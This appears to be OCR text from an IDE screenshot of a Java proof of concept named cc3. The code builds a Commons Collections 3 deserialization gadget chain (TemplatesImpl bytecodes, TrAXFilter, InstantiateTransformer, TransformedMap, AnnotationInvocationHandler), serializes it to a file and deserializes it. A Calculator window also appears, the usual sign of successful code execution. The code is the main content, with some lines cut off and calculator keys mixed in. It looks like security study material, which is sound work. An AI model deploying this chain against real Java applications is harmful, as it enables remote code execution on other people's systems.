 Project
cc3.java
pom.xml (cc3)
AnnotationInvocationHandler.class
InstantiateTransformer.java
TrAXFilter.java
Project
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
9 5
45
_bytecodes.setAccessible(true);
_bytecodes.set(templates, new byte[][]{bytes});
Field tfactoryField=templates.getClass().getDeclaredField( s: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates
//instantiateTransformer.transform(TrAXFilter.class);
Transformer[] transformers = {
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer =new ChainedTransformer(transformers);
//chainedTransformer.transform(null);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put( k: "value", v: "test-value");
Map<Object, Object> map = (TransformedMap) TransformedMap.decorate(hashMap, keyTransformer: null, c
Class aihClass = Class.forName( s: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihClassConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
aihClassConstructor.setAccessible(true);
Object aihObject = aihClassConstructor.newInstance(Target.class, map);
serialize(aihObject);
unserialize( Filename: "ser.bin");
}
70 }
Bookmarks
Structure
Structure
cc3
serialize(Object): void
Run: cc3